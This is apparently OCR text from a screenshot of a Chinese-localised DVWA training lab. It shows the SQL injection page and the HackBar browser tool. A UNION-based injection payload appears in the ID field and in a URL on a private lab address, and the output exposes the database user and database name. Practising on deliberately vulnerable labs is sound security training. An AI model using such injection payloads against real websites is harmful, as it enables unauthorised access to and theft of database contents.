 指南
安装程序 / 重置数据库
暴力破解
命令注入
跨站请求伪造（CSRF）
文件包含
用户 ID:
提交
ID: 1' union select user(),database()--
名字: admin
姓氏: admin
ID: 1' union select user(),database()--
名字: root@localhost
姓氏: dvwa
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.78.6/dvwa/vulnerabilities/sqli/?id=1' union select user(),database()--+&Submit=%E6%8F%90%E4%BA%A4#